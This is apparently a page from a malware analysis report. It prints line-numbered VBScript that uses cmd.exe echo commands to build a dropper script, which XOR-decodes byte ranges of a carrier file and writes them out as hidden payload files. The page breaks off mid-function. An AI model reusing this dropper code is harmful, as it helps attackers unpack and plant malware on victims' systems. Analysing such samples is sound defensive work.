| 59 | shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L1,offset1) >> |
| 60 | """&bs&""" "" ",0,true |
| 61 | shell.run "cmd.exe /c ""echo WriteBinary outfile1, str >> |
| 62 | """&bs&""" "" ",0,true |
| 63 | shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L2,offset2) >> |
| 64 | """&bs&""" "" ",0,true |
| 65 | shell.run "cmd.exe /c ""echo WriteBinary outfile2, str >> |
| 66 | """&bs&""" "" ",0,true |
| 67 | shell.run "cmd.exe /c ""echo Function |
| 68 | ReadBinary(FileName,length,offset) >> """&bs&""" "" ",0,true |
| 69 | shell.run "cmd.exe /c ""echo Dim Buf(), I >> |
| 70 | """&bs&""" "" ",0,true |
| 71 | shell.run "cmd.exe /c ""echo With |
| 72 | CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true |
| 73 | shell.run "cmd.exe /c ""echo .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : |
| 74 | .Position = offset >> """&bs&""" "" ",0,true |
| 75 | shell.run "cmd.exe /c ""echo Len =length -1 >> |
| 76 | """&bs&""" "" ",0,true |
| 77 | shell.run "cmd.exe /c ""echo ReDim Buf(Len) >> |
| 78 | """&bs&""" "" ",0,true |
| 79 | shell.run "cmd.exe /c ""echo For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if |
| 80 | ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end if >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo .Close >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo End With >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo ReadBinary = Buf >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo End Function >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Sub WriteBinary(FileName, Buf) >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Dim I, aBuf, Size, bStream >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Size = UBound(Buf): ReDim aBuf(Size \ 2) >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo For I = 0 To Size - 1 Step 2 >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I)) >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo If I = Size Then aBuf(I \ 2) = ChrW(Buf(I)) >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo aBuf=Join(aBuf, """") >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo Set bStream = CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo bStream.Type = 1: bStream.Open >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo With CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true |
| | shell.run "cmd.exe /c ""echo .Type = 2 : .Open: .WriteText aBuf >> """&bs&""" "" ",0,true |
5/13